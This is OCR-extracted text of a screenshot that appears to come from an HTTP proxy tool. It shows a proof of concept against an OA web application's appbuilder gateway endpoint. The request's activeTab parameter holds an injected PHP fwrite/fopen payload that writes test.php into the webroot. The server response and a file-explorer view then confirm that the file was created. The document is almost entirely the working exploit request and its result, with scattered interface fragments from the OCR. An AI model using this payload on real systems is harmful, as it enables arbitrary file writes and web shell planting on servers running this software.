 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /general/appbuilder/web/portal/gateway/getdata?activeTab=
%e5%27,1%3d%3Efwrite(fopen(%22C:\MYOA\webroot\general\test.php%22,%22w%22),%22te
st%22))%3b/*&id=19&module=Carouselimage HTTP/1.1
2 Host: 192.168.121.147:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=7n7nl11mo8hrkp03hvtj8sjti0; KEY_RANDOMDATA=5711
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 25 Oct 2022 06:13:51 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 X-Content-Encoding-Over-Network: gzip
12 Content-Length: 105
13
14 {
"page_total":null,
"total_nums":null,
"curnum":1,
"pagelimit":10,
"open_mode":"0",
"activeTab":"錦\\",
"1":4
}
? Search... 0 matches
Done
此电脑 > 本地磁盘 (C:) > MYOA > webroot > general
搜索"general"
名称 修改日期 类型 大小
test.php 2022/10/25 14:13 PHP 文件 1 KB
topbar.php 2021/6/16 12:29 PHP 文件 8 KB
index_19.inc.php 2021/6/16 12:29 PHP 文件 29 KB
index_classic.inc.php 2021/6/16 12:29 PHP 文件 7 KB
index_fashion.inc.php 2021/6/16 12:29 PHP 文件 22 KB
index_simple.inc.php 2021/6/16 12:29 PHP 文件 33 KB
pass.php 2021/6/16 12:29 PHP 文件 4 KB
index.php 2021/1/18 13:25 PHP 文件 16 KB
index_simple_submit.inc.php 2021/1/18 13:25 PHP 文件 7 KB
search.php 2021/1/18 13:25 PHP 文件 3 KB
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
test
第 1 行，第 1 100% Windows (CRLF) UTF-8
Windows 批处理... 3 KB
SH 文件 2 KB
Windows 批处理... 4 KB
SH 文件 4 KB
Windows 批处理... 9 KB
Windows 批处理... 4 KB
SH 文件 4 KB